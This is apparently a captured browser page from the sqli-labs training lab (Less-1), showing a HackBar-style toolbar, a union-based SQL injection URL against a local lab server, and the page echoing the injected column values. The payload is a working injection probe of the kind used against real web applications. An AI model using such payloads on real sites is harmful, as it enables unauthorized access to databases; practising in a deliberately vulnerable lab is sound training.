 Load URL
http://192.168.2.132:8081/Less-1/?id=-1' union select 1,2,3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1